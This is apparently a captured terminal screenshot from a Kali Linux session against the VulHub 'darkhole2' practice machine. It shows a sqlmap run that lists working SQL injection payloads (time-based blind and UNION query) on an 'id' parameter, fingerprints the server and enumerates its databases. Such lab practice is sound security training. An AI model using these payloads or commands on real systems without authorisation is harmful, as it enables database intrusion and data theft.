 20:20
1 2 3 4
Sqlmap
File Actions Edit View Help
IP Nmap Nikto Git Sqlmap
(ronny㉿kali)-[~/VulHub/darkhole2]
$ sqlmap -r request --dbs --batch
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:20:12 /2025-08-01/
[20:20:12] [INFO] parsing HTTP request from 'request'
[20:20:12] [INFO] resuming back-end DBMS 'mysql'
[20:20:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9992 FROM (SELECT(SLEEP(5)))wsab) AND 'Vrgi'='Vrgi
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-4486' UNION ALL SELECT NULL,NULL,CONCAT(0x71766a7871,0x78654a6b506561436161434568666849​6c4e47626251625866484270547149​59626c7466614a4565,0x71
786a7171),NULL,NULL,NULL-- -
---
[20:20:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 20.10 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[20:20:13] [INFO] fetching database names
available databases [5]:
[*] darkhole_2
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[20:20:13] [INFO] fetched data logged to text files under '/home/ronny/.local/share/sqlmap/output/192.168.85.132'
[*] ending @ 20:20:13 /2025-08-01/